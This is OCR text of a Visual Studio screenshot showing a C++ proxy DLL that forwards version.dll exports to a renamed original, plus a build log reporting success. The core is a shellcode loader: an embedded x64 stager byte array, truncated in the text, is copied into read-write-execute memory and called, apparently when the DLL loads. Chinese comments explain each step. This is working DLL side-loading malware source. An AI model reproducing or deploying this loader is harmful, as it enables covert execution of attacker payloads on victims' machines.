 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 Dll2 洋
Release x64 本地 Windows 调试器 GitHub Copilot
dllmain.cpp
Dll2 (全局范围)
24 #pragma comment(linker, "/EXPORT:VerLanguageNameW=versionOrg.VerLanguageNameW,@15")
25 #pragma comment(linker, "/EXPORT:VerQueryValueA=versionOrg.VerQueryValueA,@16")
26 #pragma comment(linker, "/EXPORT:VerQueryValueW=versionOrg.VerQueryValueW,@17")
27
28
29 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
30
31 // 定义一个名为 DoMagic 的 WINAPI 函数，返回类型为 DWORD，接收一个 LPCVOID 类型的参数
32 DWORD WINAPI DoMagic(LPCVOID lpParameter) {
33 // 定义一个unsigned char数组，存储shellcode
34 unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\
35 // 使用 VirtualAlloc 函数在虚拟内存中分配空间，大小为 shellcode 的大小， MEM_COMMIT 表示立即分配物理内存，PAGE_EXECUTE_READWRITE 表示该内存区域可以执行读写操作
36 void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
37 // 使用memcpy函数将shellcode复制到刚刚分配的内存区域中
38 memcpy(exec, shellcode, sizeof shellcode);
39 // 将exec强制类型转换为函数指针，并调用该函数（即执行shellcode）
40 ((void(*)())exec)();
41 // 函数返回 0，表示成功执行
42 return 0;
43 }
44
45 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
46 // DLL的入口函数，当DLL被加载或卸载时，系统会自动调用此函数
47 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
48 {
49 // 判断DLL被加载的原因，DLL_PROCESS_ATTACH 表示DLL被加载到进程中
100 % 0 2 行: 27 字符: 1 制表符 CRLF
输出
显示输出来源(S): 生成
生成开始于 22:28...
1>------ 已启动生成: 项目: Dll2, 配置: Release x64 ------
1>dllmain.cpp
1> 正在创建库 D:\codes\c++\Dll2\x64\Release\Dll2.lib 和对象 D:\codes\c++\Dll2\x64\Release\Dll2.exp
1>正在生成代码
1>Previous IPDB not found, fall back to full compilation.
1>All 2 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>Dll2.vcxproj -> D:\codes\c++\Dll2\x64\Release\Dll2.dll
========== 生成: 1 成功，0 失败，0 最新，0 已跳过 ==========
========== 生成 于 22:28 完成，耗时 02.422 秒 ==========
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'Dll2' (1 个项目，共 1 个)
Dll2
引用
外部依赖项
头文件
源文件
资源文件
解决方案资源管理器 Git 更改
生成成功 添加到源代码管理 选择仓库 1